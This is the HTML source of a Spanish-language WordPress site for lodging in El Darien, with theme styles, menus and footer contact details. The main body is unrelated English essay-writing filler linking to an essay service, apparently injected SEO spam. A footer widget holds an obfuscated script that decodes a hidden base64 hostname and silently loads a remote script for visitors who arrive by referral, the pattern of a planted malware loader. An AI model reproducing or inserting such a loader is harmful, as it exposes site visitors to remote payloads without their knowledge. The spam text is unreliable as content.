[class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-2:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-2:not(.alt-style){background-color:#2AC4EA!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-2,body [class*=" icon-"].icon-3x.alt-style.extra-color-2,[class*=" icon-"].extra-color-2.icon-normal,.extra-color-2.icon-normal,.bar_graph li span.extra-color-2,.nectar-progress-bar span.extra-color-2,.woocommerce .product-wrap .add_to_cart_button.added,.woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.swiper-slide .button.solid_color a.extra-color-2,.toggle.open.extra-color-2 h3 a{background-color:#2AC4EA!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-2.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-2.alt-style,.no-highlight.extra-color-2 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-2.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-2.alt-style{color:#2AC4EA!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-2 .circle-border,#sidebar .widget:hover .extra-color-2 .circle-border{border-color:#2AC4EA;}.pricing-column.highlight.extra-color-2 h3{background-color:#2AC4EA!important;}.nectar-button.regular-button.extra-color-3{background-color:#333333!important;}.icon-3x[class^="icon-"].extra-color-3:not(.alt-style),.icon-3x[class*=" icon-"].extra-color-3:not(.alt-style),.icon-tiny[class^="icon-"].extra-color-3,.icon-3x[class*=" icon-"].extra-color-3 .circle-border,.nectar-milestone .number.extra-color-3,span.extra-color-3,.team-member ul.social.extra-color-3 li a,body [class^="icon-"].icon-default-style.extra-color-3,.team-member a.extra-color-3:hover{color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:hover > [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),body .swiper-slide .button.transparent_2 a.extra-color-3:hover,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style),.col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3:not(.alt-style),#sidebar .widget:hover [class^="icon-"].icon-3x.extra-color-3:not(.alt-style){background-color:#333333!important;}body [class^="icon-"].icon-3x.alt-style.extra-color-3,body [class*=" icon-"].icon-3x.alt-style.extra-color-3,.extra-color-3.icon-normal,[class*=" icon-"].extra-color-3.icon-normal,.bar_graph li span.extra-color-3,.nectar-progress-bar span.extra-color-3,.swiper-slide .button.solid_color a.extra-color-3,.toggle.open.extra-color-3 h3 a{background-color:#333333!important;}.col:hover > [class^="icon-"].icon-3x.extra-color-3.alt-style,.col:hover > [class*=" icon-"].icon-3x.extra-color-3.alt-style,.no-highlight.extra-color-3 h3,.col:not(#post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.extra-color-3.alt-style,body .col:not(#post-area):not(.span_12):not(#sidebar):hover a [class*=" icon-"].icon-3x.extra-color-3.alt-style{color:#333333!important;}.col:not(#post-area):not(.span_12):not(#sidebar):hover .extra-color-3 .circle-border,#sidebar .widget:hover .extra-color-3 .circle-border{border-color:#333333;}.pricing-column.highlight.extra-color-3 h3{background-color:#333333!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}</style><style type="text/css"> #header-outer{padding-top:10px;}#header-outer #logo img{height:53px;}header#top nav > ul > li > a{padding-bottom:24px;padding-top:14px;}#header-outer .cart-menu{padding-bottom:24px;padding-top:24px;}header#top nav > ul li#search-btn{padding-bottom:16px;padding-top:17px;}header#top .sf-menu > li.sfHover > ul{top:25px;}.sf-sub-indicator{height:17px;}#header-space{height:73px;}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:73px;}body.single-product div.product .product_title{padding-right:0;}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:7.68px!important;line-height:17.52px!important;}}@media only screen and (min-width:1000px){.container{max-width:1425px;width:100%;padding:0 90px;}.swiper-slide .content{padding:0 90px;}body .container .container{width:100%!important;padding:0!important;}body .carousel-heading .container{padding:0 10px!important;}body .carousel-heading .container .carousel-next{right:10px;}body .carousel-heading .container .carousel-prev{right:35px;}.carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:90px;}.carousel-wrap[data-full-width="true"] .carousel-heading{margin-left:-20px;margin-right:-20px;}.carousel-wrap[data-full-width="true"] .carousel-next{right:90px!important;}.carousel-wrap[data-full-width="true"] .carousel-prev{right:115px!important;}.carousel-wrap[data-full-width="true"]{padding:0!important;}.carousel-wrap[data-full-width="true"] .caroufredsel_wrapper{padding:20px!important;}#search-outer #search #close a{right:90px;}#boxed,#boxed #header-outer,#boxed #header-secondary-outer,#boxed #page-header-bg[data-parallax="1"],#boxed #featured,#boxed .orbit > div,#boxed #featured article,.ascend #boxed #search-outer{max-width:1400px!important;width:90%!important;min-width:980px;}#boxed #search-outer #search #close a{right:0!important;}#boxed .container{width:92%;padding:0;}#boxed #footer-outer #footer-widgets,#boxed #footer-outer #copyright{padding-left:0;padding-right:0;}#boxed .carousel-wrap[data-full-width="true"] .carousel-heading a.portfolio-page-link{left:35px;}#boxed .carousel-wrap[data-full-width="true"] .carousel-next{right:35px!important;}#boxed .carousel-wrap[data-full-width="true"] .carousel-prev{right:60px!important;}}</style><style type='text/css'> @font-face{font-family:OpenSansLight;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Light-webfont.svg#OpenSansLight') format('svg')!important}@font-face{font-family:OpenSansRegular;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg')!important}@font-face{font-family:OpenSansSemibold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg')!important}@font-face{font-family:OpenSansBold;src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot');src:url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.woff') format('woff'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.ttf') format('truetype'),url('https://tufink.com/wp-content/themes/salient/css/fonts/default_ext_chars/OpenSans-Bold-webfont.svg#OpenSansBold') format('svg')!important} </style>
			<style type="text/css">/*titulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2, .full-width-content .vc_span12 .swiper-slide .content h2 {
    font-size: 70px !important;
    line-height: 93.5px !important;
}
/*subtitulo slider home*/
.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p, .nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p, .full-width-content .vc_span12 .swiper-slide .content p {
    font-size: 16.5px !important;
    line-height: 28.6px !important;
    text-shadow: 1px 1px 2px #000;
    
}
/*subtitulo slider home*/
#featured article .post-title h2 span, .swiper-slide .content p, #portfolio-filters-inline #current-category, body .vc_text_separator div {
    font-family: Libre Baskerville;
    line-height: 41px !important;
    text-transform: capitalize;
}
/* sombra  titulo portafolio*/
.single-portfolio #page-header-bg .span_6 h1 {
    text-shadow: 1px 1px 1px #000;
}
.font60{
    font-size: 60px !important;
}

/* Responsive iFrame */
 
.responsive-iframe-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}
 
.responsive-iframe-container iframe,   
.vresponsive-iframe-container object,  
.vresponsive-iframe-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

/*sombra encabezados de pagina*/


#page-header-bg {
	text-shadow: 0px 0px 30px #000;
}


#wuc-wrapper {
    background-color: #fff;
}

#search-btn{
display: none;    
}</style><style type="text/css"> body,.toggle h3 a,body .ui-widget,table,.bar_graph li span strong,#search-results .result .title span,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body .nectar-love span,body .nectar-social .nectar-love .nectar-love-count,body .carousel-heading h2{}.nectar-fancy-ul ul li .icon-default-style[class^="icon-"]{}header#top nav > ul > li > a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:25.2px;}header#top .sf-menu li ul li a,#header-secondary-outer nav > ul > li > a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list a{font-family:Lovelo,sans-serif;text-transform:uppercase;font-size:18px;line-height:28px;}@media only screen and (min-width :1px) and (max-width :1000px){header#top .sf-menu a{font-family:Lovelo,sans-serif!important;font-size:14px!important;}}#page-header-bg h1,body h1,body .row .col.section-title h1{}@media only screen and (min-width:690px) and (max-width:1300px){#page-header-bg .span_6 h1,body .row .col.section-title h1,h1{font-size:;line-height:;}}#page-header-bg h2,body h2,article.post .post-header h2,article.post.quote .post-content h2,article.post.link .post-content h2,article.post.format-status .post-content h2,#call-to-action span{}body h3,.row .col h3,.toggle h3 a,.ascend #respond h3,.ascend h3#comments{}@media only screen and (min-width:1000px){.ascend .comments-section .comment-wrap.full-width-section > h3{font-size:;line-height:;}}body h4,.row .col h4,.portfolio-items .work-meta h4,#respond h3,h3#comments{}body h5,.row .col h5{}body i,body em{}body #page-header-bg h1,html body .row .col.section-title h1{}body #page-header-bg .subheader,body .row .col.section-title > span{}.swiper-slide .content h2{font-family:Lovelo,sans-serif;}#featured article .post-title h2 span,.swiper-slide .content p,#portfolio-filters-inline #current-category,body .vc_text_separator div{font-family:Lovelo,sans-serif;text-transform:capitalize;}#portfolio-filters-inline ul{line-height:;}.swiper-slide .content p.transparent-bg span{}.testimonial_slider blockquote,.testimonial_slider blockquote span,blockquote{}#footer-outer .widget h4,#sidebar h4,#call-to-action .container a,.uppercase,.nectar-button,body .widget_calendar table th,body #footer-outer #footer-widgets .col .widget_calendar table th,.swiper-slide .button a,header#top nav > ul > li.megamenu > ul > li > a,.carousel-heading h2,body .gform_wrapper .top_label .gfield_label,body .vc_pie_chart .wpb_pie_chart_heading,#infscr-loading div,#page-header-bg .author-section a,.ascend input[type="submit"],.ascend button[type="submit"]{font-weight:normal;}.team-member h4,.row .col.section-title p,.row .col.section-title span,#page-header-bg .subheader,.nectar-milestone .subject,.testimonial_slider blockquote span{}-6px!important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>

						<!-- A font fabric font - http://fontfabric.com/lovelo-font/ -->
						<style> @font-face { font-family: 'Lovelo'; src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot'); src: url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.eot?#iefix') format('embedded-opentype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.woff') format('woff'),  url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.ttf') format('truetype'), url('https://tufink.com/wp-content/themes/salient/css/fonts/Lovelo_Black.svg#loveloblack') format('svg'); font-weight: normal; font-style: normal; } </style>
</head>


<body class="page-template-default page page-id-3947 ascend wpb-js-composer js-comp-ver-3.7.3 vc_responsive" data-ajax-transitions="false" data-loading-animation="none" data-bg-header="false" data-ext-responsive="true" data-header-resize="1" data-header-color="light"  data-smooth-scrolling="1" data-responsive="1" >



<div id="header-space"></div>


<div id="header-outer"  data-cart="false" data-transparency-option="" data-shrink-num="6" data-full-width="false" data-using-secondary="0" data-using-logo="1" data-logo-height="53" data-padding="10" data-header-resize="1">
	
		
	<header id="top">
		
		<div class="container">
			
			<div class="row">
				  
				<div class="col span_3">
					
					<a id="logo" href="https://tufink.com" >
						
						<img class="default-logo" alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /><img class="retina-logo " alt="Tufink" src="https://tufink.com/wp-content/uploads/2014/09/tufink-logo-small.png" /> 
					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
					<a href="#mobilemenu" id="toggle-nav"><i class="icon-reorder"></i></a>
					
										
					<nav>
						<ul class="sf-menu">	
							<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li id="menu-item-3039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						</ul>
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" id="s" value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      			        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu">
	
	<div class="container">
		<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3051"><a href="https://tufink.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a href="https://tufink.com/fotos/">galeria de fotos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://tufink.com/calendario/">Calendario</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3131"><a href="https://tufink.com/el-darien/">El Darien</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://tufink.com/3321-2/">Teléfonos en Darien</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://tufink.com/contactenos/">Mapa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039"><a href="https://tufink.com/contact/">Contáctenos</a></li>
<li id="mobile-search">  
					<form action="https://tufink.com" method="GET">
			      		<input type="text" name="s" value="" placeholder="Search.." />
					</form> 
					</li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen"><span class="loading-icon "> <span class="default-loading-icon spin"></span> </span></div>
<div id="ajax-content-wrap">

<div class="container-wrap">
	
	<div class="container main-content">
		
		<div class="row">
			
						
							
				
<p></p><p>Writing a fantastic essay needs a mix of abilities and ability. This is particularly true if you&#8217;re working on a standardized exam which needs you to write and compose an essay. It is extremely simple to overlook the abilities which make a fantastic essay, however, the focus needs to be more on coordinating, preparing and executing the tasks<span id="more-3947"></span> correctly.</p><p>Writing a good essay is all about organization. When composing an essay, it is necessary to organize the content into paragraphs and then break them into more sentences. You also need to keep your main points in one location and develop a short explanation <a href="https://essayswriting.org/">writing essays service</a> for every one. While this occurs, you&#8217;ll have a fantastic notion of how to move and what to say in the conclusion.</p><p>Getting ready for an essay is not only about learning and studying the material but really practicing analyzing and writing. It is easy to go through the material and identify the areas where you would like to improve. Then you&#8217;ll be better prepared to compose an essay which will be successful and much inspirational. To prepare for an article, you need to examine your article and learn from it to determine the main points of this material.</p><p>Writing is a craft which includes many diverse skills. The <a href="https://essayswriting.org/">write my essay</a> most essential skill you have to master is being able to ascertain where to start with almost any given subject. This is the reason it&#8217;s important to find out from other people&#8217;s writing styles. This will allow you to avoid wasting time and effort trying to improve something which has already been done.</p><p>Keep in mind you can&#8217;t make any kind of change in the management of your writing without moving in the perfect direction first. If you think you could locate an answer to the question in the very first paragraph, then you may want to proceed into the next paragraph or begin writing from the start . Doing so will help you stay focused on the target you&#8217;ve set out to attain.</p><p>If you&#8217;re writing about yourself, you should be sure to use the personal pronouns such as I, me, my, etc.on your essays. This is the way you can demonstrate that you are not writing about a business or other entity, but rather about yourself.</p><p>When it comes to writing an article, you&#8217;ll need to practice your abilities to compose a compelling and powerful essay. There are many ways in which you can learn to perform this.1 method is to take classes in college, and another is to read additional writing and prepare for your very own essays.</p><p>While preparing for a written essay, you&#8217;ll discover we have numerous things you can do in order to make it more successful. Just by making a few changes in how that you arrange your composition, you can improve it dramatically. As soon as you&#8217;re able to incorporate these tips in your essay, you will make it even more successful.</p>
	
							
	
		</div><!--/row-->
		
	</div><!--/container-->
	
</div>

<div id="footer-outer">
	
			
	<div id="footer-widgets">
		
		<div class="container">
			
			<div class="row">
				
								
				<div class="col span_4">
				      <!-- Footer widget area 1 -->
		              <div id="text-2" class="widget widget_text">			<div class="textwidget"><h2>Reservas</h2>
Telefono (+572) 660 50 79
<h2>Cuenta Ahorros en Davivienda</h2>
# 0161 7033 5778  a nombre de Maira Rivera</div>
		</div>				</div><!--/span_3-->
				
				<div class="col span_4">
					 <!-- Footer widget area 2 -->
		             <div id="text-3" class="widget widget_text">			<div class="textwidget"><h2>Domicilios</h2>
Cabalgatas (Alvaro): 315 5469067<br> 
Pescador (mina): 321 7760045<br>
Administracion: 317 5139055</div>
		</div>				     
				</div><!--/span_3-->
				
									<div class="col span_4">
						 <!-- Footer widget area 3 -->
			              <div id="text-4" class="widget widget_text">			<div class="textwidget"><h2>Teléfonos el darien</h2>
Transcalima: 2533123<br>
Prevencion de desastres:  8818551<br>
Central de emergencias: 6206820 ext 3<br>
Hospital san jorge 108: 317 5385887 - 2533119 - 3430

</div>
		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div>					     
					</div><!--/span_3-->
								
								
			</div><!--/row-->
			
		</div><!--/container-->
	
	</div><!--/footer-widgets-->
	
			
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 Tufink.  </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																																																																																																											</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
	
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->



	<a id="to-top"><i class="icon-angle-up"></i></a>

 

<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="my_acsearch-js-extra">
/* <![CDATA[ */
var MyAcSearch = {"url":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/assets/functions/ajax-search/wpss-search-suggest.js" id="my_acsearch-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tufink.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/respond.js?ver=1.1" id="respond-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nicescroll.js?ver=3.5.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/prettyPhoto.js?ver=4.5.2" id="nectar_prettyPhoto-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/lib/flexslider/jquery.flexslider-min.js?ver=3.7.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/isotope.min.js?ver=2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/carouFredSel.min.js?ver=6.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/init.js?ver=4.5.2" id="nectarFrontend-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/js/nectar-slider.js?ver=4.5.2" id="nectarSlider-js"></script>
<script type="text/javascript" id="nectar-love-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/tufink.com\/wp-admin\/admin-ajax.php","postID":"3947","rooturl":"https:\/\/tufink.com","pluginPages":[],"disqusComments":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/nectar/love/js/nectar-love.js?ver=1.0" id="nectar-love-js"></script>
<script type="text/javascript" src="https://tufink.com/wp-content/themes/salient/wpbakery/js_composer/assets/js/js_composer_front.js?ver=3.7.3" id="wpb_composer_front_js-js"></script>
	



</body>
</html>